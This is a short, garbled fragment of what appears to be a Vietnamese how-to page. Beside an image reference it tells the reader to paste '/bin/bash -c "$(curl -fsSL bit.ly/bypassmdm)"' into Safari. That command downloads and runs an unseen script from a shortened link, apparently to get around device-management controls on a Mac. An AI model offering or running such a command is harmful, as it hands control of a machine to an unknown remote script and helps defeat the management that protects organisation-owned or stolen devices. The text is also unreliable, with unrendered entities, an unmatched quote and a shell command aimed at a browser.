 D&aacute;n c&acirc;u lệnh /bin/bash -c &ldquo;$(curl -fsSL bit.ly/bypassmdm) v&agrave;o Safari